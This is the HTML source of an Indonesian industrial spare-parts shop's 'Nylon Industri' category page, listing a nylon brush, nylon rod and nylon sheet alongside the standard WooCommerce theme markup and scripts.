	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" ><span class="nav-link-summary"><span class="nav-link-text">INSTALASI</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" ><span class="nav-link-summary"><span class="nav-link-text">INSULATING PRODUCT</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" ><span class="nav-link-summary"><span class="nav-link-text">LINING / COATING</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/machine/" ><span class="nav-link-summary"><span class="nav-link-text">MACHINE</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-93  wd-active"><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">NYLON INDUSTRI</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" ><span class="nav-link-summary"><span class="nav-link-text">PALLET</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" ><span class="nav-link-summary"><span class="nav-link-text">PNEUMATIC</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" ><span class="nav-link-summary"><span class="nav-link-text">POLYURETHANE</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/roller/" ><span class="nav-link-summary"><span class="nav-link-text">ROLLER</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/seal/" ><span class="nav-link-summary"><span class="nav-link-text">SEAL</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" ><span class="nav-link-summary"><span class="nav-link-text">SIGHT GLASS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" ><span class="nav-link-summary"><span class="nav-link-text">SLITTER</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" ><span class="nav-link-summary"><span class="nav-link-text">STAINLESS STEEL</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" ><span class="nav-link-summary"><span class="nav-link-text">STONE CRUSHER</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">TEFLON INDUSTRI</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" ><span class="nav-link-summary"><span class="nav-link-text">UNIVERSAL JOINT</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" ><span class="nav-link-summary"><span class="nav-link-text">WIREMESH</span><span class="nav-link-count">5 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" title="Chain Coupling" class="widget-product-img">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" title="Chain Coupling" class="wd-entities-title">
				Chain Coupling			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/conveyor-sensor/" title="Conveyor sensor" class="widget-product-img">
			<img width="592" height="333" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4.jpg 592w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4-150x84.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4-400x225.jpg 400w" sizes="(max-width: 592px) 100vw, 592px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/conveyor-sensor/" title="Conveyor sensor" class="wd-entities-title">
				Conveyor sensor			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/pu-sheet/" title="PU Sheet" class="widget-product-img">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/pu-sheet/" title="PU Sheet" class="wd-entities-title">
				PU Sheet			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://www.sparepartmesinpabrik.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					NYLON INDUSTRI				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9241 status-publish instock product_cat-nylon-industri has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9241">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/nylon-brush/" class="product-image-link">
			<img width="378" height="504" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon2.jpg 378w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon2-150x200.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon2-225x300.jpg 225w" sizes="auto, (max-width: 378px) 100vw, 378px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/nylon-brush/">
					<img width="300" height="300" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon1.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonsikatnylon1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9241" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/nylon-brush/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9241">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="f2e151fa3e" data-product-id="9241" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/nylon-brush/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9241" data-product_sku="" aria-label="Read more about &ldquo;Nylon Brush&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/nylon-brush/">Nylon Brush</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" rel="tag">NYLON INDUSTRI</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9234 status-publish instock product_cat-nylon-industri has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9234">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/nylon-rod/" class="product-image-link">
			<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod2-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod2-600x600.jpeg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod2-150x150.jpeg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod2-300x300.jpeg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod2.jpeg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/nylon-rod/">
					<img width="500" height="400" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod1.jpeg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod1-150x120.jpeg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/Nylon-Rod1-375x300.jpeg 375w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9234" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/nylon-rod/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9234">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="f2e151fa3e" data-product-id="9234" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/nylon-rod/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9234" data-product_sku="" aria-label="Read more about &ldquo;Nylon Rod&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/nylon-rod/">Nylon Rod</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" rel="tag">NYLON INDUSTRI</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9228 status-publish instock product_cat-nylon-industri has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9228">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/nylon-sheet/" class="product-image-link">
			<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet3-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet3-600x600.jpeg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet3-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/nylon-sheet/">
					<img width="500" height="430" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet1.jpeg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet1-150x129.jpeg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/nylonnylonsheet1-349x300.jpeg 349w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9228" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/nylon-sheet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9228">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="f2e151fa3e" data-product-id="9228" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/nylon-sheet/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9228" data-product_sku="" aria-label="Read more about &ldquo;Nylon Sheet&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/nylon-sheet/">Nylon Sheet</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" rel="tag">NYLON INDUSTRI</a>		</div>
				

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>PT Mandiri Niagamas Cemerlang , sparepart mesin pabrik</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <strong></strong></a></small>true color															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.sparepartmesinpabrik.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c8cc7bc6c" /><input type="hidden" name="_wp_http_referer" value="/product-category/nylon-industri/" />											<input type="hidden" name="redirect" value="https://www.sparepartmesinpabrik.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.sparepartmesinpabrik.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.sparepartmesinpabrik.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.sparepartmesinpabrik.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.sparepartmesinpabrik.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.sparepartmesinpabrik.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.sparepartmesinpabrik.com"}},{"@type":"ListItem","position":2,"item":{"name":"NYLON INDUSTRI","@id":"https:\/\/www.sparepartmesinpabrik.com\/product-category\/nylon-industri\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
